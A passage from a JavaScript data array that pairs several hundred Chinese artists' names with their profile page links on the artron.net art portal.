	artlink[1150] = "http://pengxiaojia.artron.net";
	artname[1151] = "陈绳正";
	artlink[1151] = "http://chenshengzheng.artron.net";
	artname[1152] = "石劲松";
	artlink[1152] = "https://shijinsong.artron.net";
	artname[1153] = "王庆松";
	artlink[1153] = "http://wangqingsong.artron.net";
	artname[1154] = "方世聪";
	artlink[1154] = "http://fangshicong.artron.net";
	artname[1155] = "甫立亚";
	artlink[1155] = "http://fuliya.artron.net";
	artname[1156] = "寇月朋";
	artlink[1156] = "https://kouyuepeng.artron.net";
	artname[1157] = "杜松儒";
	artlink[1157] = "https://dusongru.artron.net";
	artname[1158] = "李军良";
	artlink[1158] = "https://lijunliang.artron.net";
	artname[1159] = "陈红旗";
	artlink[1159] = "https://artist.artron.net/artists5390";
	artname[1160] = "晏济元";
	artlink[1160] = "https://yanjiyuan.artron.net";
	artname[1161] = "何玲";
	artlink[1161] = "https://artist.artron.net/artists10502";
	artname[1162] = "李国洲";
	artlink[1162] = "https://artist.artron.net/artists8602";
	artname[1163] = "林茂森";
	artlink[1163] = "https://artist.artron.net/artists8601";
	artname[1164] = "刘刚";
	artlink[1164] = "https://artist.artron.net/artists5860";
	artname[1165] = "巫丽萍";
	artlink[1165] = "https://artist.artron.net/artists6038";
	artname[1166] = "吴晓毅";
	artlink[1166] = "http://wuxiaoyi.artron.net";
	artname[1167] = "林中阳";
	artlink[1167] = "https://linzhongyang.artron.net";
	artname[1168] = "张跃华";
	artlink[1168] = "https://zhangyuehua.artron.net";
	artname[1169] = "雁鸣";
	artlink[1169] = "https://ym.artron.net";
	artname[1170] = "安建达";
	artlink[1170] = "http://anjianda.artron.net";
	artname[1171] = "周之林";
	artlink[1171] = "http://zhouzhilin.artron.net";
	artname[1172] = "蔡国强";
	artlink[1172] = "http://caiguoqiang.artron.net";
	artname[1173] = "叶浅予";
	artlink[1173] = "https://yeqianyu.artron.net";
	artname[1174] = "耿晓刚";
	artlink[1174] = "https://artist.artron.net/artists14360";
	artname[1175] = "米·顾依达";
	artlink[1175] = "https://guyida.artron.net";
	artname[1176] = "管策";
	artlink[1176] = "http://guance.artron.net";
	artname[1177] = "王斐";
	artlink[1177] = "http://wangfei.artron.net";
	artname[1178] = "冉劲松";
	artlink[1178] = "https://ranjinsong.artron.net";
	artname[1179] = "陈金章";
	artlink[1179] = "https://chenjinzhang.artron.net";
	artname[1180] = "李晓君";
	artlink[1180] = "http://lxj.artron.net";
	artname[1181] = "王文生";
	artlink[1181] = "https://wangwensheng.artron.net";
	artname[1182] = "张培成";
	artlink[1182] = "https://zhangpeicheng.artron.net";
	artname[1183] = "张立柱";
	artlink[1183] = "http://zhanglizhu.artron.net";
	artname[1184] = "郭晋";
	artlink[1184] = "http://guojin.artron.net";
	artname[1185] = "黄娜";
	artlink[1185] = "https://huangna.artron.net";
	artname[1186] = "吴争艳";
	artlink[1186] = "http://wuzhengyan.artron.net";
	artname[1187] = "程勇";
	artlink[1187] = "http://chengyong.artron.net";
	artname[1188] = "罗丹";
	artlink[1188] = "http://luodan.artron.net";
	artname[1189] = "栗子";
	artlink[1189] = "https://lizi.artron.net";
	artname[1190] = "朱理存";
	artlink[1190] = "https://zhulicun.artron.net";
	artname[1191] = "闻立鹏";
	artlink[1191] = "https://wenlipeng.artron.net";
	artname[1192] = "井士剑";
	artlink[1192] = "https://jingshijian.artron.net";
	artname[1193] = "李霞";
	artlink[1193] = "https://artist.artron.net/artists721";
	artname[1194] = "彭鸣亮";
	artlink[1194] = "http://pengmingliang.artron.net";
	artname[1195] = "孙占礼";
	artlink[1195] = "http://sunzhanli.artron.net";
	artname[1196] = "史世奇";
	artlink[1196] = "http://shishiqi.artron.net";
	artname[1197] = "顾颖之";
	artlink[1197] = "http://guyingzhi.artron.net";
	artname[1198] = "蒋兆和";
	artlink[1198] = "https://jiangzhaohe.artron.net";
	artname[1199] = "高延青";
	artlink[1199] = "http://gaoyanqing.artron.net";
	artname[1200] = "庞涛";
	artlink[1200] = "https://pangtao.artron.net";
	artname[1201] = "刘玉岭";
	artlink[1201] = "http://liuyuling.artron.net";
	artname[1202] = "崔晓晓";
	artlink[1202] = "https://cuixiaoxiao.artron.net";
	artname[1203] = "齐新";
	artlink[1203] = "http://qixin.artron.net";
	artname[1204] = "张小琴";
	artlink[1204] = "https://zhangxiaoqin.artron.net";
	artname[1205] = "贺大田";
	artlink[1205] = "https://hedatian.artron.net";
	artname[1206] = "郭嘉";
	artlink[1206] = "http://guojia.artron.net";
	artname[1207] = "吴月霖";
	artlink[1207] = "https://artist.artron.net/artists5289";
	artname[1208] = "程毅";
	artlink[1208] = "https://artist.artron.net/artists4147";
	artname[1209] = "杨正新";
	artlink[1209] = "https://yangzhengxin.artron.net";
	artname[1210] = "赵贵德";
	artlink[1210] = "https://zhaoguide.artron.net";
	artname[1211] = "林岗";
	artlink[1211] = "https://lingang.artron.net";
	artname[1212] = "郭正英";
	artlink[1212] = "http://guozhengying.artron.net";
	artname[1213] = "张玉田";
	artlink[1213] = "https://zhangyutian.artron.net";
	artname[1214] = "何工";
	artlink[1214] = "https://hegong.artron.net";
	artname[1215] = "高炀";
	artlink[1215] = "http://gaoyang.artron.net";
	artname[1216] = "章华";
	artlink[1216] = "http://zhanghua.artron.net";
	artname[1217] = "刘永刚";
	artlink[1217] = "http://liuyonggang.artron.net";
	artname[1218] = "李保存";
	artlink[1218] = "https://libaocun.artron.net";
	artname[1219] = "陈老铁";
	artlink[1219] = "https://chenlaotie.artron.net";
	artname[1220] = "马一鹰";
	artlink[1220] = "http://mayiying.artron.net";
	artname[1221] = "张文斌";
	artlink[1221] = "http://zhangwenbin.artron.net";
	artname[1222] = "朱逸清";
	artlink[1222] = "http://zhuyuxue.artron.net";
	artname[1223] = "孙家钵";
	artlink[1223] = "http://sunjiabo.artron.net";
	artname[1224] = "赵尔俊";
	artlink[1224] = "https://zhaoerjun.artron.net";
	artname[1225] = "秦国仁";
	artlink[1225] = "https://qinguoren.artron.net";
	artname[1226] = "谢呈祥";
	artlink[1226] = "http://xiechengxiang.artron.net";
	artname[1227] = "王鲁炎";
	artlink[1227] = "https://artist.artron.net/artists3384";
	artname[1228] = "王健";
	artlink[1228] = "http://wangjian.artron.net";
	artname[1229] = "马承祥";
	artlink[1229] = "http://machengxiang.artron.net";
	artname[1230] = "曹明求";
	artlink[1230] = "https://caomingqiu.artron.net";
	artname[1231] = "傅又新";
	artlink[1231] = "http://fuyouxin.artron.net";
	artname[1232] = "贺文斌";
	artlink[1232] = "http://hewenbin.artron.net";
	artname[1233] = "何天泉";
	artlink[1233] = "http://hetianquan.artron.net";
	artname[1234] = "董希源";
	artlink[1234] = "https://dongxiyuan.artron.net";
	artname[1235] = "展望";
	artlink[1235] = "http://zhanwang.artron.net";
	artname[1236] = "张大千";
	artlink[1236] = "http://zhangdaqian.artron.net";
	artname[1237] = "陈显栋";
	artlink[1237] = "https://chenxiandong.artron.net";
	artname[1238] = "吴湖帆";
	artlink[1238] = "http://wuhufan.artron.net";
	artname[1239] = "易凯";
	artlink[1239] = "http://yikai.artron.net";
	artname[1240] = "吴悦石";
	artlink[1240] = "https://wuyueshi.artron.net";
	artname[1241] = "伍礼";
	artlink[1241] = "https://wuli.artron.net";
	artname[1242] = "沈伟";
	artlink[1242] = "https://shenwei.artron.net";
	artname[1243] = "黄莺";
	artlink[1243] = "http://huangying.artron.net";
	artname[1244] = "李姝青(天青)";
	artlink[1244] = "http://lishuqing.artron.net";
	artname[1245] = "崔岫闻";
	artlink[1245] = "http://cuixiuwen.artron.net";
	artname[1246] = "韩磊";
	artlink[1246] = "http://hanlei.artron.net";
	artname[1247] = "林天苗";
	artlink[1247] = "http://lintianmiao.artron.net";
	artname[1248] = "于德水";
	artlink[1248] = "http://yudeshui.artron.net";
	artname[1249] = "陈淑霞";
	artlink[1249] = "https://chenshuxia.artron.net";
	artname[1250] = "邹明";
	artlink[1250] = "http://zouming.artron.net";
	artname[1251] = "李占洋";
	artlink[1251] = "http://lizhanyang.artron.net";
	artname[1252] = "李迪（油画）";
	artlink[1252] = "http://lidi.artron.net";
	artname[1253] = "陈仕彬";
	artlink[1253] = "https://chenshibin.artron.net";
	artname[1254] = "李老十";
	artlink[1254] = "https://lilaoshi.artron.net";
	artname[1255] = "汪凌";
	artlink[1255] = "https://wangling.artron.net";
	artname[1256] = "耿铁群";
	artlink[1256] = "http://gengtiequn.artron.net";
	artname[1257] = "林江东";
	artlink[1257] = "http://linjiangdong.artron.net";
	artname[1258] = "佘松";
	artlink[1258] = "https://shesong.artron.net";
	artname[1259] = "余陈";
	artlink[1259] = "https://artist.artron.net/artists14134";
	artname[1260] = "张建华";
	artlink[1260] = "https://artist.artron.net/artists14263";
	artname[1261] = "性坡";
	artlink[1261] = "http://xingpo.artron.net";
	artname[1262] = "姬进春";
	artlink[1262] = "https://jijinchun.artron.net";
	artname[1263] = "范伯子";
	artlink[1263] = "http://fanbozi.artron.net";
	artname[1264] = "高珊";
	artlink[1264] = "https://artist.artron.net/artists4769";
	artname[1265] = "迟平";
	artlink[1265] = "https://chiping.artron.net";
	artname[1266] = "黄钢";
	artlink[1266] = "http://huanggang.artron.net";
	artname[1267] = "张新权";
	artlink[1267] = "http://zhangxinquan.artron.net";
	artname[1268] = "陈思源";
	artlink[1268] = "https://chensiyuan.artron.net";
	artname[1269] = "王彦萍";
	artlink[1269] = "http://wangyanping.artron.net";
	artname[1270] = "田伟";
	artlink[1270] = "http://tianwei.artron.net";
	artname[1271] = "殷雄";
	artlink[1271] = "https://yinxiong.artron.net";
	artname[1272] = "肖进";
	artlink[1272] = "https://xiaojin.artron.net";
	artname[1273] = "谢永增";
	artlink[1273] = "https://xieyongzeng.artron.net";
	artname[1274] = "刘云图";
	artlink[1274] = "https://liuyuntu.artron.net";
	artname[1275] = "陈庆庆";
	artlink[1275] = "http://chenqingqing.artron.net";
	artname[1276] = "张卫";
	artlink[1276] = "http://zw.artron.net";
	artname[1277] = "李荣林";
	artlink[1277] = "https://lironglin.artron.net";
	artname[1278] = "朱同";
	artlink[1278] = "https://zhutong.artron.net";
	artname[1279] = "樊洲";
	artlink[1279] = "https://fanzhou.artron.net";
	artname[1280] = "梁雄德";
	artlink[1280] = "https://artist.artron.net/artists14203";
	artname[1281] = "王俊英";
	artlink[1281] = "https://wangjunying.artron.net";
	artname[1282] = "寒夫";
	artlink[1282] = "https://hanfu.artron.net";
	artname[1283] = "霍波洋";
	artlink[1283] = "http://huoboyang.artron.net";
	artname[1284] = "许固令";
	artlink[1284] = "http://xuguling.artron.net";
	artname[1285] = "沈敬东";
	artlink[1285] = "https://artist.artron.net/artists2076";
	artname[1286] = "田野（埜）";
	artlink[1286] = "http://tianye.artron.net";
	artname[1287] = "闫新生";
	artlink[1287] = "https://yanxinsheng.artron.net";
	artname[1288] = "韩玉龙";
	artlink[1288] = "https://hanyulong.artron.net";
	artname[1289] = "何昌林";
	artlink[1289] = "https://hechanglin.artron.net";
	artname[1290] = "黄传伟";
	artlink[1290] = "https://huangchuanwei.artron.net";
	artname[1291] = "刘恒";
	artlink[1291] = "http://liuheng.artron.net";
	artname[1292] = "陆军";
	artlink[1292] = "http://lujun.artron.net";
	artname[1293] = "康剑飞";
	artlink[1293] = "https://kangjianfei.artron.net";
	artname[1294] = "庞泰嵩";
	artlink[1294] = "http://pangtaisong.artron.net";
	artname[1295] = "王彤";
	artlink[1295] = "http://wangtong.artron.net";
	artname[1296] = "罗昌明";
	artlink[1296] = "http://luochangming.artron.net";
	artname[1297] = "王征";
	artlink[1297] = "http://wangzheng.artron.net";
	artname[1298] = "杨延康";
	artlink[1298] = "http://yangyankang.artron.net";
	artname[1299] = "庄学本";
	artlink[1299] = "http://zhuangxueben.artron.net";
	artname[1300] = "荣荣映里";
	artlink[1300] = "http://rongrongyingli.artron.net";
	artname[1301] = "胡昌辉";
	artlink[1301] = "https://artist.artron.net/artists14862";
	artname[1302] = "王友谊";
	artlink[1302] = "http://wangyouyi.artron.net";
	artname[1303] = "王雷";
	artlink[1303] = "https://wanglei.artron.net";
	artname[1304] = "侯登科";
	artlink[1304] = "http://houdengke.artron.net";
	artname[1305] = "姜健";
	artlink[1305] = "http://jiangj.artron.net";
	artname[1306] = "安哥";
	artlink[1306] = "http://ange.artron.net";
	artname[1307] = "黄剑";
	artlink[1307] = "http://huangj.artron.net";
	artname[1308] = "朱国荣";
	artlink[1308] = "https://zhuguorong.artron.net";
	artname[1309] = "陈克";
	artlink[1309] = "http://ck.artron.net";
	artname[1310] = "李晓斌";
	artlink[1310] = "http://lixiaobin.artron.net";
	artname[1311] = "瞿谷量";
	artlink[1311] = "http://quguliang.artron.net";
	artname[1312] = "刘立宏";
	artlink[1312] = "http://liulihong.artron.net";
	artname[1313] = "李振盛";
	artlink[1313] = "http://lizhensheng.artron.net";
	artname[1314] = "魏来";
	artlink[1314] = "http://weilai.artron.net";
	artname[1315] = "东波西波";
	artlink[1315] = "https://dongboxibo.artron.net";
	artname[1316] = "翁乃强";
	artlink[1316] = "http://wengnaiqiang.artron.net";
	artname[1317] = "付羽";
	artlink[1317] = "http://fuyu.artron.net";
	artname[1318] = "王文澜";
	artlink[1318] = "http://wangwenlan.artron.net";
	artname[1319] = "黄公望";
	artlink[1319] = "https://huanggongwang.artron.net";
	artname[1320] = "路泞";
	artlink[1320] = "http://luning.artron.net";
	artname[1321] = "李文峰";
	artlink[1321] = "https://artist.artron.net/artists7871";
	artname[1322] = "李一";
	artlink[1322] = "https://liyi1.artron.net";
	artname[1323] = "杨纳";
	artlink[1323] = "http://yangna.artron.net";
	artname[1324] = "蔡小松";
	artlink[1324] = "https://artist.artron.net/artists8815";
	artname[1325] = "谢跃";
	artlink[1325] = "https://xieyue.artron.net";
	artname[1326] = "罗建华";
	artlink[1326] = "https://artist.artron.net/artists5196";
	artname[1327] = "张合红";
	artlink[1327] = "http://zhanghehong.artron.net";
	artname[1328] = "何红蓓";
	artlink[1328] = "https://hehongbei.artron.net";
	artname[1329] = "程晓光";
	artlink[1329] = "https://chengxiaoguang.artron.net";
	artname[1330] = "萧鹏";
	artlink[1330] = "https://xiaopeng.artron.net";
	artname[1331] = "张淑敏";
	artlink[1331] = "http://zhangshumin.artron.net";
	artname[1332] = "潘维明";
	artlink[1332] = "http://panweiming.artron.net";
	artname[1333] = "白明";
	artlink[1333] = "https://baiming.artron.net";
	artname[1334] = "潘企群";
	artlink[1334] = "https://panqiqun.artron.net";
	artname[1335] = "宋开强";
	artlink[1335] = "http://songkaiqiang.artron.net";
	artname[1336] = "赵志田";
	artlink[1336] = "https://zhaozhitian.artron.net";
	artname[1337] = "常世江";
	artlink[1337] = "http://changshijiang.artron.net";
	artname[1338] = "刘新惠";
	artlink[1338] = "http://liuxinhui.artron.net";
	artname[1339] = "郎绍君";
	artlink[1339] = "https://langshaojun.artron.net";
	artname[1340] = "刘英";
	artlink[1340] = "https://liuying.artron.net";
	artname[1341] = "张子康";
	artlink[1341] = "http://zhangzikang.artron.net";
	artname[1342] = "李国胜";
	artlink[1342] = "https://artist.artron.net/artists1623";
	artname[1343] = "裴建华";
	artlink[1343] = "https://peijianhua.artron.net";
	artname[1344] = "严钟义";
	artlink[1344] = "http://yanzhongyi.artron.net";
	artname[1345] = "常书鸿";
	artlink[1345] = "http://changshuhong.artron.net";
	artname[1346] = "陈国勇";
	artlink[1346] = "http://chenguoyong.artron.net";
	artname[1347] = "程振国";
	artlink[1347] = "https://chengzhenguo.artron.net";
	artname[1348] = "郭北平";
	artlink[1348] = "https://guobeiping.artron.net";
	artname[1349] = "姜怡翔";
	artlink[1349] = "https://jiangyixiang.artron.net";
	artname[1350] = "李云集";
	artlink[1350] = "https://liyunji.artron.net";
	artname[1351] = "梁群";
	artlink[1351] = "http://liangqun.artron.net";
	artname[1352] = "梁耘";
	artlink[1352] = "https://artist.artron.net/artists3154";
	artname[1353] = "刘影钊";
	artlink[1353] = "http://liuyingzhao.artron.net";
	artname[1354] = "柳学健";
	artlink[1354] = "https://liuxuejian.artron.net";
	artname[1355] = "孟涛";
	artlink[1355] = "http://mengtao.artron.net";
	artname[1356] = "聂鸥";
	artlink[1356] = "https://nieou.artron.net";
	artname[1357] = "孙菊生";
	artlink[1357] = "https://sunjusheng.artron.net";
	artname[1358] = "王玉萍";
	artlink[1358] = "http://wangyuping.artron.net";
	artname[1359] = "吴团良";
	artlink[1359] = "https://wutuanliang.artron.net";
	artname[1360] = "吴永良";
	artlink[1360] = "https://artist.artron.net/artists2825";
	artname[1361] = "邢庆仁";
	artlink[1361] = "https://xingqingren.artron.net";
	artname[1362] = "徐天润";
	artlink[1362] = "https://xutianrun.artron.net";
	artname[1363] = "杨春华";
	artlink[1363] = "https://artist.artron.net/artists4345";
	artname[1364] = "应天齐";
	artlink[1364] = "http://yingtianqi.artron.net";
	artname[1365] = "于凡";
	artlink[1365] = "http://yufanart.artron.net";
	artname[1366] = "袁江（焦墨焦彩）";
	artlink[1366] = "http://yuanjiang.artron.net";
	artname[1367] = "袁熙坤";
	artlink[1367] = "http://yuanxikun.artron.net";
	artname[1368] = "张雷平";
	artlink[1368] = "https://zhangleiping.artron.net";
	artname[1369] = "张仁芝";
	artlink[1369] = "https://zhangrenzhi.artron.net";
	artname[1370] = "张义潜";
	artlink[1370] = "https://zhangyiqian.artron.net";
	artname[1371] = "张之光";
	artlink[1371] = "https://zhangzhiguang.artron.net";
	artname[1372] = "朱修立";
	artlink[1372] = "https://zhuxiuli.artron.net";
	artname[1373] = "庄寿红";
	artlink[1373] = "https://zhuangshouhong.artron.net";
	artname[1374] = "赵俊生";
	artlink[1374] = "http://zhaojunsheng.artron.net";
	artname[1375] = "杨斌";
	artlink[1375] = "https://yangbin.artron.net";
	artname[1376] = "毛栗子";
	artlink[1376] = "https://maolizi.artron.net";
	artname[1377] = "林散之";
	artlink[1377] = "http://linsanzhi.artron.net";
	artname[1378] = "陈雄立";
	artlink[1378] = "http://chenxiongli.artron.net";
	artname[1379] = "冯一鸣";
	artlink[1379] = "https://fengyiming.artron.net";
	artname[1380] = "张安治";
	artlink[1380] = "http://zhanganzhi.artron.net";
	artname[1381] = "周矩敏";
	artlink[1381] = "https://artist.artron.net/artists3411";
	artname[1382] = "赵华胜";
	artlink[1382] = "https://zhaohuasheng.artron.net";
	artname[1383] = "章仁缘";
	artlink[1383] = "https://zhangrenyuan.artron.net";
	artname[1384] = "张玉茂";
	artlink[1384] = "https://zhangyumao.artron.net";
	artname[1385] = "杨福音";
	artlink[1385] = "https://yangfuyin.artron.net";
	artname[1386] = "郭汝愚";
	artlink[1386] = "https://artist.artron.net/artists4495";
	artname[1387] = "陈政明";
	artlink[1387] = "https://chenzhengming.artron.net";
	artname[1388] = "陈永锵";
	artlink[1388] = "https://chenyongqiang.artron.net";
	artname[1389] = "王玉良";
	artlink[1389] = "https://wangyuliang.artron.net";
	artname[1390] = "江明贤";
	artlink[1390] = "http://jiangmingxian.artron.net";
	artname[1391] = "关玉良";
	artlink[1391] = "http://guanyuliang.artron.net";
	artname[1392] = "冯长江";
	artlink[1392] = "https://fengchangjiang.artron.net";
	artname[1393] = "董浩";
	artlink[1393] = "http://donghao.artron.net";
	artname[1394] = "丁杰";
	artlink[1394] = "https://dingjie.artron.net";
	artname[1395] = "崔国强";
	artlink[1395] = "http://cuiguoqiang.artron.net";
	artname[1396] = "尚涛";
	artlink[1396] = "https://shangtao.artron.net";
	artname[1397] = "刘永明";
	artlink[1397] = "https://liuyongming.artron.net";
	artname[1398] = "刘晖";
	artlink[1398] = "https://artist.artron.net/artists10551";
	artname[1399] = "刘怀山";
	artlink[1399] = "https://liuhuaishan.artron.net";
	artname[1400] = "刘国松";
	artlink[1400] = "https://liuguosong.artron.net";
	artname[1401] = "曾先国";
	artlink[1401] = "https://artist.artron.net/artists3559";
	artname[1402] = "叶毓中";
	artlink[1402] = "https://yeyuzhong.artron.net";
	artname[1403] = "吴一峯";
	artlink[1403] = "https://wuyifeng.artron.net";
	artname[1404] = "王永亮";
	artlink[1404] = "https://wangyongliang.artron.net";
	artname[1405] = "朱松发";
	artlink[1405] = "https://zhusongfa.artron.net";
	artname[1406] = "周尊圣";
	artlink[1406] = "https://zhouzunsheng.artron.net";
	artname[1407] = "周石峰";
	artlink[1407] = "https://zhoushifeng.artron.net";
	artname[1408] = "赵跃鹏";
	artlink[1408] = "http://zhaoyuepeng.artron.net";
	artname[1409] = "赵奇";
	artlink[1409] = "http://zhaoqi.artron.net";
	artname[1410] = "匡仲英";
	artlink[1410] = "https://artist.artron.net/artists3564";
	artname[1411] = "黄一瀚";
	artlink[1411] = "https://huangyihan.artron.net";
	artname[1412] = "赵成民";
	artlink[1412] = "http://zhaochengmin.artron.net";
	artname[1413] = "章晓明";
	artlink[1413] = "https://artist.artron.net/artists5472";
	artname[1414] = "沈威峰";
	artlink[1414] = "https://shenweifeng.artron.net";
	artname[1415] = "沈天万";
	artlink[1415] = "https://shentianwan.artron.net";
	artname[1416] = "陆越子";
	artlink[1416] = "https://artist.artron.net/artists2945";
	artname[1417] = "张世彦";
	artlink[1417] = "https://artist.artron.net/artists14299";
	artname[1418] = "韩绍光";
	artlink[1418] = "https://hanshaoguang.artron.net";
	artname[1419] = "韩培生";
	artlink[1419] = "https://artist.artron.net/artists8059";
	artname[1420] = "赵占东";
	artlink[1420] = "https://zhaozhandong.artron.net";
	artname[1421] = "赵蕴玉";
	artlink[1421] = "https://artist.artron.net/artists4438";
	artname[1422] = "时振华";
	artlink[1422] = "https://artist.artron.net/artists10379";
	artname[1423] = "陈宏庆";
	artlink[1423] = "https://artist.artron.net/artists5322";
	artname[1424] = "王能涛";
	artlink[1424] = "http://wangnengtao.artron.net";
	artname[1425] = "富中奇";
	artlink[1425] = "http://fuzhongqi.artron.net";
	artname[1426] = "王子和";
	artlink[1426] = "https://wangzihe.artron.net";
	artname[1427] = "傅益瑶";
	artlink[1427] = "https://fuyiyao.artron.net";
	artname[1428] = "周志高";
	artlink[1428] = "https://artist.artron.net/artists4343";
	artname[1429] = "周小松";
	artlink[1429] = "https://artist.artron.net/artists4755";
	artname[1430] = "周丽萱";
	artlink[1430] = "https://zhoulixuan.artron.net";
	artname[1431] = "白启哲";
	artlink[1431] = "https://artist.artron.net/artists15324";
	artname[1432] = "蔡公衡";
	artlink[1432] = "https://caigongheng.artron.net";
	artname[1433] = "陈涤";
	artlink[1433] = "http://chendi.artron.net";
	artname[1434] = "陈磊";
	artlink[1434] = "https://artist.artron.net/artists2824";
	artname[1435] = "陈谋";
	artlink[1435] = "https://chenmou.artron.net";
	artname[1436] = "陈琪";
	artlink[1436] = "https://chenqi.artron.net";
	artname[1437] = "陈涛";
	artlink[1437] = "https://chentao.artron.net";
	artname[1438] = "陈瑜";
	artlink[1438] = "http://chenyu.artron.net";
	artname[1439] = "陈玉先";
	artlink[1439] = "http://chenyuxian.artron.net";
	artname[1440] = "陈志才";
	artlink[1440] = "https://artist.artron.net/artists4492";
	artname[1441] = "谌北新";
	artlink[1441] = "https://chenbeixin.artron.net";
	artname[1442] = "程多多";
	artlink[1442] = "http://chengduoduo.artron.net";
	artname[1443] = "戴顺智";
	artlink[1443] = "https://daishunzhi.artron.net";
	artname[1444] = "单志华";
	artlink[1444] = "https://shanzhihua.artron.net";
	artname[1445] = "党震";
	artlink[1445] = "https://dangzhen.artron.net";
	artname[1446] = "丁观加";
	artlink[1446] = "https://dingguanjia.artron.net";
	artname[1447] = "杜觉民";
	artlink[1447] = "http://dujuemin.artron.net";
	artname[1448] = "段成桂";
	artlink[1448] = "http://duanchenggui.artron.net";
	artname[1449] = "方广泓";
	artlink[1449] = "https://fangguanghong.artron.net";
	artname[1450] = "方旭";
	artlink[1450] = "https://fangxu.artron.net";
	artname[1451] = "冯运榆";
	artlink[1451] = "https://fengyunyu.artron.net";
	artname[1452] = "高宏";
	artlink[1452] = "https://gaohong.artron.net";
	artname[1453] = "高济民";
	artlink[1453] = "https://gaojimin.artron.net";
	artname[1454] = "高坤水";
	artlink[1454] = "http://gaokunshui.artron.net";
	artname[1455] = "高毅";
	artlink[1455] = "https://gaoy.artron.net";
	artname[1456] = "管朴学";
	artlink[1456] = "https://guanpuxue.artron.net";
	artname[1457] = "郭石夫";
	artlink[1457] = "https://guoshifu.artron.net";
	artname[1458] = "郭子绪";
	artlink[1458] = "https://guozixu.artron.net";
	artname[1459] = "韩璐";
	artlink[1459] = "https://artist.artron.net/artists2588";
	artname[1460] = "郝鹤君";
	artlink[1460] = "https://haohejun.artron.net";
	artname[1461] = "郝俪";
	artlink[1461] = "https://haoli.artron.net";
	artname[1462] = "何红舟";
	artlink[1462] = "https://artist.artron.net/artists5029";
	artname[1463] = "何曦";
	artlink[1463] = "http://hexi.artron.net";
	artname[1464] = "贺丹";
	artlink[1464] = "https://hedan.artron.net";
	artname[1465] = "陈建中";
	artlink[1465] = "https://chankinchung.artron.net";
	artname[1466] = "胡石";
	artlink[1466] = "http://hushi.artron.net";
	artname[1467] = "仇德树";
	artlink[1467] = "http://qiudeshu.artron.net";
	artname[1468] = "吴休";
	artlink[1468] = "https://wuxiu.artron.net";
	artname[1469] = "袁敏";
	artlink[1469] = "https://yuanmin.artron.net";
	artname[1470] = "黄腾辉";
	artlink[1470] = "http://huangtenghui.artron.net";
	artname[1471] = "宋齐鸣";
	artlink[1471] = "https://songqiming.artron.net";
	artname[1472] = "蔡育贤";
	artlink[1472] = "http://caiyuxian.artron.net";
	artname[1473] = "晁谷";
	artlink[1473] = "https://chaogu.artron.net";
	artname[1474] = "陈铿";
	artlink[1474] = "https://chenkeng.artron.net";
	artname[1475] = "陈岚";
	artlink[1475] = "http://chenlan.artron.net";
	artname[1476] = "陈流";
	artlink[1476] = "https://artist.artron.net/artists8737";
	artname[1477] = "陈朋";
	artlink[1477] = "https://artist.artron.net/artists2987";
	artname[1478] = "陈守钢";
	artlink[1478] = "https://artist.artron.net/artists5249";
	artname[1479] = "崔见";
	artlink[1479] = "https://cuijian.artron.net";
	artname[1480] = "戴宏海";
	artlink[1480] = "https://daihonghai.artron.net";
	artname[1481] = "戴平均";
	artlink[1481] = "";
	artname[1482] = "杜巽";
	artlink[1482] = "https://artist.artron.net/artists3730";
	artname[1483] = "高译";
	artlink[1483] = "http://gaoyi.artron.net";
	artname[1484] = "王冬龄";
	artlink[1484] = "https://wangdongling.artron.net";
	artname[1485] = "冯少协";
	artlink[1485] = "https://fengshaoxie.artron.net";
	artname[1486] = "康耀仁";
	artlink[1486] = "https://artist.artron.net/artists2823";
	artname[1487] = "谢海";
	artlink[1487] = "https://xiehai.artron.net";
	artname[1488] = "黄冰";
	artlink[1488] = "https://artist.artron.net/artists3459";
	artname[1489] = "季从南";
	artlink[1489] = "https://jicongnan.artron.net";
	artname[1490] = "贾跃民";
	artlink[1490] = "https://artist.artron.net/artists8567";
	artname[1491] = "姜迎久";
	artlink[1491] = "http://jiangyingjiu.artron.net";
	artname[1492] = "蒋美艳";
	artlink[1492] = "https://jiangmeiyan.artron.net";
	artname[1493] = "乐震文";
	artlink[1493] = "http://lezhenwen.artron.net";
	artname[1494] = "李成印";
	artlink[1494] = "https://lichengyin.artron.net";
	artname[1495] = "李冲";
	artlink[1495] = "http://lichong.artron.net";
	artname[1496] = "裘缉木";
	artlink[1496] = "https://qiujimu.artron.net";
	artname[1497] = "张金玲";
	artlink[1497] = "https://zhangjinling.artron.net";
	artname[1498] = "韩墨";
	artlink[1498] = "https://hanmo.artron.net";
	artname[1499] = "韩旭成";
	artlink[1499] = "http://hanxucheng.artron.net";
	artname[1500] = "韩洛晨";
	artlink[1500] = "https://hanxuejun.artron.net";
	artname[1501] = "何枫";
	artlink[1501] = "https://hefeng.artron.net";
	artname[1502] = "李宝瑞";
	artlink[1502] = "https://libaorui.artron.net";
	artname[1503] = "李兵";
	artlink[1503] = "http://libing.artron.net";
	artname[1504] = "李纲";
	artlink[1504] = "http://ligang.artron.net";
	artname[1505] = "李庚";
	artlink[1505] = "https://ligeng.artron.net";
	artname[1506] = "李广平";
	artlink[1506] = "https://liguangping.artron.net";
	artname[1507] = "李海旺";
	artlink[1507] = "http://lihaiwang.artron.net";
	artname[1508] = "李鸿照";
	artlink[1508] = "https://lihongzhao.artron.net";
	artname[1509] = "魏东";
	artlink[1509] = "https://weidong.artron.net";
	artname[1510] = "徐光聚";
	artlink[1510] = "https://xuguangju.artron.net";
	artname[1511] = "杨柳";
	artlink[1511] = "http://yangliu.artron.net";
	artname[1512] = "李节平";
	artlink[1512] = "https://lijieping.artron.net";
	artname[1513] = "李康";
	artlink[1513] = "https://likang.artron.net";
	artname[1514] = "李苦寒";
	artlink[1514] = "https://likuhan.artron.net";
	artname[1515] = "李旺";
	artlink[1515] = "http://liwang.artron.net";
	artname[1516] = "李伟广";
	artlink[1516] = "https://liweiguang.artron.net";
	artname[1517] = "李义弘";
	artlink[1517] = "https://leeyihong.artron.net";
	artname[1518] = "连俊洲";
	artlink[1518] = "https://lianjunzhou.artron.net";
	artname[1519] = "李毅";
	artlink[1519] = "https://liyi.artron.net";
	artname[1520] = "李英杰";
	artlink[1520] = "http://liyingjie.artron.net";
	artname[1521] = "李玉田";
	artlink[1521] = "https://liyutian.artron.net";
	artname[1522] = "李云棋";
	artlink[1522] = "https://liyunqi.artron.net";
	artname[1523] = "肖峰";
	artlink[1523] = "http://xiaofeng.artron.net";
	artname[1524] = "赵文元";
	artlink[1524] = "https://artist.artron.net/artists2782";
	artname[1525] = "李正天";
	artlink[1525] = "http://lizhengtian.artron.net";
	artname[1526] = "曾贤谋";
	artlink[1526] = "https://zengxianmou.artron.net";
	artname[1527] = "梁器奇";
	artlink[1527] = "https://liangqiqi.artron.net";
	artname[1528] = "梁文博";
